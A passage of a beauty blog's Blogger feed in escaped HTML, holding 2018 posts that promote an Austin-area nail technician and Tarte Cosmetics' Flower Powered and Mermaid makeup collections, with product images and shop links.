src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4zgPWerlmgODPhK3_VFWjobCeW0WDgzwnKmRgSAapp3Tmk59u_IURwCV4UX5sM5tjNAcG5qthKXhodEDQkhSHqujDIZvkZOCGizM-tyU4K5g7zcI1ogq76kYAftPm0zjrJ_MGnwen5Jk6\/s320\/IMG_4641.jpg\" width=\"180\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nMy photo session. I love how they look in the pictures.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nSo I am sure that you can see why I am such a huge fan of Lastar and that I highly recommend her as a nail technician you must see right away!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nTo contact her here are her deets:\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nWebsite: \u003Ca href=\"http:\/\/www.studionailz.org\/\"\u003Ewww.studionailz.org\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nFacebook Page:\u003Ca href=\"https:\/\/www.facebook.com\/pg\/StudioNailzz\/photos\/?ref=page_internal\" target=\"_blank\"\u003E Studio Nailz\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nInstagram: \u003Ca href=\"http:\/\/www.instagram.com\/lastar_anderson\" target=\"_blank\"\u003E@lastar_anderson\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nSchedule here: \u003Ca href=\"https:\/\/squareup.com\/appointments\/book\/THFZG7M2MV1ZR\/studio-nailz-round-rock-tx\" target=\"_blank\"\u003EAppointments\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nOK Austin Beauties, I hope you check her out! I can assure you that you love it.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nUntil next time, Xoxo\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.pinkysmiles.com\/feeds\/168612806662085587\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2018\/08\/studio-nailz-by-lastar-anderson.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/168612806662085587"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/168612806662085587"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2018\/08\/studio-nailz-by-lastar-anderson.html","title":"Studio Nailz by Lastar Anderson!!!"}],"author":[{"name":{"$t":"Pinkysmiles"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09081052496902779611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgW0NXFBGYUriCR5AVdhaEv5nGKecFB_2l1mFSK3gV3Z7LZjphLG_3ySsxH7PLR6hF-eOyiJDBXdO-Qa38Szb8B4MfIHJK3eWLZ9VRM3t7Lip6lfe_N7aY9_5hDCGbCiDp5BNExZbBN0kTx\/s72-c\/studionailz.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2210948890786286678.post-4602459432052040670"},"published":{"$t":"2018-06-14T19:00:00.000-07:00"},"updated":{"$t":"2018-06-14T19:00:45.069-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#Austinbloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"#FlowerPowered"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bbloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"collections"},{"scheme":"http://www.blogger.com/atom/ns#","term":"festival season"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"summer 2018"},{"scheme":"http://www.blogger.com/atom/ns#","term":"summer beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tarte Cosmetics"}],"title":{"type":"text","$t":"Get Flower Powered With Tarte Cosmetics!!!! "},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGn_bTkU8U-LErlcxBv63NPhDDV2eMdY37rwJMR_2wohn7OQKNf4gKqQ65XwNh7M-BSL57Rx9sChvkoQjIiFuNyBHu9uBKfTsm83PW6CsjOH7_kMz0gxuJlnFRFO6tupo1gQwxZbT5aRpP\/s1600\/tarte-free-flower-crown.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"538\" data-original-width=\"1024\" height=\"168\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGn_bTkU8U-LErlcxBv63NPhDDV2eMdY37rwJMR_2wohn7OQKNf4gKqQ65XwNh7M-BSL57Rx9sChvkoQjIiFuNyBHu9uBKfTsm83PW6CsjOH7_kMz0gxuJlnFRFO6tupo1gQwxZbT5aRpP\/s320\/tarte-free-flower-crown.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlright Tartelettes, there's a new look that is perfect for summer! Welcome the gorgeous Flower Powered collection by your fav, Tarte Cosmetics. With a gorgeous eyeshadow palette, limited edition brushes, blush, fairy dust and beautiful lipsticks. It truly will give you that gorgeous, flowery festival\/summer look. Check out all the products below:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzIE_xIkbQ_bSB2LPGgijRAELafOsJrwR70vWjV4TJK9bbMYNVG-BnTKBR9eOGesYQEqAP-UNIuk_lxtOHnfdi5oNGVCeAbLu3Xkkk13ovi-lrisrsCylnD2m0PkOruGu4kahosVueWqnI\/s1600\/1327-LTE+Flower+Power+Magnetic+Palette+-+sparkle+like+you+mean+it__OTHER_model_ALT.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"680\" data-original-width=\"680\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzIE_xIkbQ_bSB2LPGgijRAELafOsJrwR70vWjV4TJK9bbMYNVG-BnTKBR9eOGesYQEqAP-UNIuk_lxtOHnfdi5oNGVCeAbLu3Xkkk13ovi-lrisrsCylnD2m0PkOruGu4kahosVueWqnI\/s320\/1327-LTE+Flower+Power+Magnetic+Palette+-+sparkle+like+you+mean+it__OTHER_model_ALT.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ8ODDd992oI440HOHETHq7a01ZseNmVwanzU21ByAs1Skdqn9QBpJLZHyVHF0ElqbcQFSj9m89Gl7liPgh4ZJyd0MJP6as4k2KU5vxcYskPerPddet8L-EF8XeJNgB3_VHSDqcYsKVlk7\/s1600\/1317-DDB+glide+%2526+go+lipstick__DDB_misc-alt-1_ALT.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"680\" data-original-width=\"680\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ8ODDd992oI440HOHETHq7a01ZseNmVwanzU21ByAs1Skdqn9QBpJLZHyVHF0ElqbcQFSj9m89Gl7liPgh4ZJyd0MJP6as4k2KU5vxcYskPerPddet8L-EF8XeJNgB3_VHSDqcYsKVlk7\/s320\/1317-DDB+glide+%2526+go+lipstick__DDB_misc-alt-1_ALT.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzo_7yDSzP8wjOLkjEYfCFiefc2brIouNtNKXdbXKKQrJzhRRfR8sVVzc_k6G1RB7ZldcUez6LWPJ_mkPCPWrP0Q_FDT7Mts6lZDJsgIYakfyszuCxUDGR00La2yekmX8RSy_PBk-jVOV7\/s1600\/1322-LTE+Brush+Set+-+pretty+things+%2526+fairy+wings__OTHER_main-img_MAIN.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzo_7yDSzP8wjOLkjEYfCFiefc2brIouNtNKXdbXKKQrJzhRRfR8sVVzc_k6G1RB7ZldcUez6LWPJ_mkPCPWrP0Q_FDT7Mts6lZDJsgIYakfyszuCxUDGR00La2yekmX8RSy_PBk-jVOV7\/s320\/1322-LTE+Brush+Set+-+pretty+things+%2526+fairy+wings__OTHER_main-img_MAIN.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdNKTeq-DVHQmUsC4ALBYKxxWBtSvSoYbdmRu8o9TH7tBzjb20ejyWUP-R3lLmJP28cNQGXQPJ4rgi1rNOIMCB24-3spk6QwJTe7qbu7sE1FK2_Wzl7J5yRS30coou3yf1PLzD2NTnGrth\/s1600\/1323-LTE+love%252C+trust+%2526+fairy+dust+eye+palette__OTHER_misc-alt-2_ALT.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"680\" data-original-width=\"680\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdNKTeq-DVHQmUsC4ALBYKxxWBtSvSoYbdmRu8o9TH7tBzjb20ejyWUP-R3lLmJP28cNQGXQPJ4rgi1rNOIMCB24-3spk6QwJTe7qbu7sE1FK2_Wzl7J5yRS30coou3yf1PLzD2NTnGrth\/s320\/1323-LTE+love%252C+trust+%2526+fairy+dust+eye+palette__OTHER_misc-alt-2_ALT.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-P57k39EfGO7ULRtoRkzS7EKQMQh7xsZrPtUmmVjb0T1kbZF95FKzuFqT3OJThywy5DNAA3ZFsdemTVILiw2CpeT_dXgusuGUhXXu4gpVxYWOEqAXEZLFMaxsVrpvEY-opz0fJmwSBQ9B\/s1600\/1324-LTE+AC+12+hr+blush+fairy+flush__AC_main-img_MAIN.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-P57k39EfGO7ULRtoRkzS7EKQMQh7xsZrPtUmmVjb0T1kbZF95FKzuFqT3OJThywy5DNAA3ZFsdemTVILiw2CpeT_dXgusuGUhXXu4gpVxYWOEqAXEZLFMaxsVrpvEY-opz0fJmwSBQ9B\/s320\/1324-LTE+AC+12+hr+blush+fairy+flush__AC_main-img_MAIN.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSBQmpFYzjj7C6rTljZApMapjrYzhkRlPA1hAkSipes3U-zJcB8PnqPMINwnmHedQhiR9OuuxUycsE1w9GtoJXS04DhyfNAK_QOU12K26ZyTTiD7BZ0yx5U2kokNtKyAJ4AgN33K9aQhSp\/s1600\/1325-LTE+fairy+lcl+4-in-1+mascara__OTHER_main-img_MAIN.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSBQmpFYzjj7C6rTljZApMapjrYzhkRlPA1hAkSipes3U-zJcB8PnqPMINwnmHedQhiR9OuuxUycsE1w9GtoJXS04DhyfNAK_QOU12K26ZyTTiD7BZ0yx5U2kokNtKyAJ4AgN33K9aQhSp\/s320\/1325-LTE+fairy+lcl+4-in-1+mascara__OTHER_main-img_MAIN.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibmDBUzzN8LGfWdJYU-VhfMzQR5ZIFt7Rzggp9B7vCvaA2lXYbVfFO9iX9odesN7muq5kMhkibd5NBRSDkogT9dd54xurmvKASLQV3M79I4O6-sC9w-KOMMl6fkuubkgDXvCiH2b3r6OBT\/s1600\/1326-LTE+fairy+dust__OTHER_main-img_MAIN.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"540\" data-original-width=\"540\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibmDBUzzN8LGfWdJYU-VhfMzQR5ZIFt7Rzggp9B7vCvaA2lXYbVfFO9iX9odesN7muq5kMhkibd5NBRSDkogT9dd54xurmvKASLQV3M79I4O6-sC9w-KOMMl6fkuubkgDXvCiH2b3r6OBT\/s320\/1326-LTE+fairy+dust__OTHER_main-img_MAIN.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgo6qrENFLoilqX4jFqIRhVeD9wpX_sU67BQVJcUi9URziFizWVe7x9C_hvkmUAO87MH695lOyyb4vvVleSyUf1zo-rIPs-3DH832iOIu9Wdc_5Ypz6dxTCK-HlkUmEDLgYJvY-vIIExPVm\/s1600\/dad28cd68500492fd6fb.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgo6qrENFLoilqX4jFqIRhVeD9wpX_sU67BQVJcUi9URziFizWVe7x9C_hvkmUAO87MH695lOyyb4vvVleSyUf1zo-rIPs-3DH832iOIu9Wdc_5Ypz6dxTCK-HlkUmEDLgYJvY-vIIExPVm\/s320\/dad28cd68500492fd6fb.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXauWx529j2LMIooyUaZR5ci0OGofK7KQPaqn4UBAqTo76ZT4YPl3sdBMgk5GrncNYGNWLBgm_DLZtUS0kBrTUESt3Y8J16vjY50kO6-injI-ta5xTygazLzRbhtiN-twyXCLB78oNIFY1\/s1600\/1329-FL18+love%252C+trust+%2526+fairy+dust+vault__OTHER_main-img_MAIN.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXauWx529j2LMIooyUaZR5ci0OGofK7KQPaqn4UBAqTo76ZT4YPl3sdBMgk5GrncNYGNWLBgm_DLZtUS0kBrTUESt3Y8J16vjY50kO6-injI-ta5xTygazLzRbhtiN-twyXCLB78oNIFY1\/s320\/1329-FL18+love%252C+trust+%2526+fairy+dust+vault__OTHER_main-img_MAIN.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEil2wSDvg1YO7oKXdPD9r4eYT46znJ5yX5dJwg0P6NU2bjr9iiBFmVJlpXinl6B1gMDNURzACpzLI8fL9LajPYz9eqTy_23qHOXx-UvKpN0NA_YARFuchSRSsDrrYSWhVsy82-30W-LZMZI\/s1600\/flowerpoweredpic.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEil2wSDvg1YO7oKXdPD9r4eYT46znJ5yX5dJwg0P6NU2bjr9iiBFmVJlpXinl6B1gMDNURzACpzLI8fL9LajPYz9eqTy_23qHOXx-UvKpN0NA_YARFuchSRSsDrrYSWhVsy82-30W-LZMZI\/s320\/flowerpoweredpic.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCheck out this beautiful look \u003Ca href=\"https:\/\/www.youtube.com\/channel\/UCuwfD4ch7JFGQHDYv-rYlkw\" target=\"_blank\"\u003ETarte\u003C\/a\u003E posted with the new collection:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe width=\"320\" height=\"266\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/SllZJJuU0sA\/0.jpg\" src=\"https:\/\/www.youtube.com\/embed\/SllZJJuU0sA?feature=player_embedded\" frameborder=\"0\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo let me know what you pick up and share your looks. Happy shopping beauties! For more information or to purchase, check your local \u003Ca href=\"http:\/\/www.sephora.com\/\" target=\"_blank\"\u003ESephora\u003C\/a\u003E, \u003Ca href=\"http:\/\/www.ulta.com\/\" target=\"_blank\"\u003EUlta Beauty\u003C\/a\u003E or on the \u003Ca href=\"http:\/\/www.tartecosmetics.com\/\" target=\"_blank\"\u003ETarte Cosmetics\u003C\/a\u003E site! xoxo"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.pinkysmiles.com\/feeds\/4602459432052040670\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2018\/06\/get-flower-powered-with-tarte-cosmetics.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/4602459432052040670"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/4602459432052040670"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2018\/06\/get-flower-powered-with-tarte-cosmetics.html","title":"Get Flower Powered With Tarte Cosmetics!!!! "}],"author":[{"name":{"$t":"Pinkysmiles"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09081052496902779611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGn_bTkU8U-LErlcxBv63NPhDDV2eMdY37rwJMR_2wohn7OQKNf4gKqQ65XwNh7M-BSL57Rx9sChvkoQjIiFuNyBHu9uBKfTsm83PW6CsjOH7_kMz0gxuJlnFRFO6tupo1gQwxZbT5aRpP\/s72-c\/tarte-free-flower-crown.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2210948890786286678.post-1246959921867792567"},"published":{"$t":"2018-06-14T18:35:00.000-07:00"},"updated":{"$t":"2018-06-14T19:08:09.034-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#Austinbloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Austin beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bbloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty bloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cosmetics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"festival season"},{"scheme":"http://www.blogger.com/atom/ns#","term":"make waves"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mermaid Collection"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mermaids"},{"scheme":"http://www.blogger.com/atom/ns#","term":"summer beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tarte Cosmetics"}],"title":{"type":"text","$t":"Let Tarte Cosmetics Grant all your Mermaid Dreams With this Collection!!!!"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPqk33sNAt5TrO-4UsBvMumNpAcE7JibiC7EsJ1dri_xiscN1mtvPJX5UO_SCJD3HsNxPV6BLOFTWhe5ezausimr5C47lA2p4qtTX3ABwjHk1fEGb2Vn9Cz50_xJEWICvZOjBeCQEhMP1S\/s1600\/lp-mermaidcollectionshopcollection-3+%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"910\" data-original-width=\"1600\" height=\"182\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPqk33sNAt5TrO-4UsBvMumNpAcE7JibiC7EsJ1dri_xiscN1mtvPJX5UO_SCJD3HsNxPV6BLOFTWhe5ezausimr5C47lA2p4qtTX3ABwjHk1fEGb2Vn9Cz50_xJEWICvZOjBeCQEhMP1S\/s320\/lp-mermaidcollectionshopcollection-3+%25281%2529.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1S51L28q95eGbqcGQfCEvUrKm8qtuyIiYvVUmhHIrYiFryrXA9vf7Irhs8vfinUvzCdEN_7929ImNGUaRZP9PuIIy3OmXCxWHA9ZsXZWlYzCgYreW5Dx2Bfo2i4GuQ7K2AXmwtUuCR4UR\/s1600\/1252-mermaid-lcl-mascara-other-model-2-alt-1521214635.gif\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003Cimg border=\"0\" data-original-height=\"480\" data-original-width=\"480\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1S51L28q95eGbqcGQfCEvUrKm8qtuyIiYvVUmhHIrYiFryrXA9vf7Irhs8vfinUvzCdEN_7929ImNGUaRZP9PuIIy3OmXCxWHA9ZsXZWlYzCgYreW5Dx2Bfo2i4GuQ7K2AXmwtUuCR4UR\/s200\/1252-mermaid-lcl-mascara-other-model-2-alt-1521214635.gif\" width=\"200\" \/\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ6AfDplqThbdnl_ezNa1vpi3kfT-h2z-Y3MRuDFPWXmzzPc7N15Fn6UmyaXBM7vCorREvGxCgs8oQERq_otWTxYOFvNuZ_UIGvfpuloySixiqPXQASgtsTB3pGPcBft-Z5MwXo7vvtc06\/s1600\/mermaidlook.jpg\" imageanchor=\"1\" style=\"clear: right; display: inline !important; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"300\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ6AfDplqThbdnl_ezNa1vpi3kfT-h2z-Y3MRuDFPWXmzzPc7N15Fn6UmyaXBM7vCorREvGxCgs8oQERq_otWTxYOFvNuZ_UIGvfpuloySixiqPXQASgtsTB3pGPcBft-Z5MwXo7vvtc06\/s200\/mermaidlook.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u0026nbsp;\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHello Tartelettes!!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI am running a little behind on this, but no matter because this collection is too perfect and still available. With festival season here and summer on the horizon, \u003Ca href=\"http:\/\/www.tartecosmetics.com\/\" target=\"_blank\"\u003ETarte Cosmetics\u003C\/a\u003E is spoiling us all rotten with this fabulous \u003Ca href=\"https:\/\/tartecosmetics.com\/en_US\/mermaid-collection\/\" target=\"_blank\"\u003EMermaid Collection\u003C\/a\u003E!! With everything, you can possibly imagine that will allow you to become the ethereal beauty you have always wanted to be. This collection features everything from Mermaid handled brushes, an eyeshadow that is stunning and even jewels and glitter gel to add that certain something to your look. I am soooo\u0026nbsp;in love with this absolutely fabulous collection. For more information, keep scrolling!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 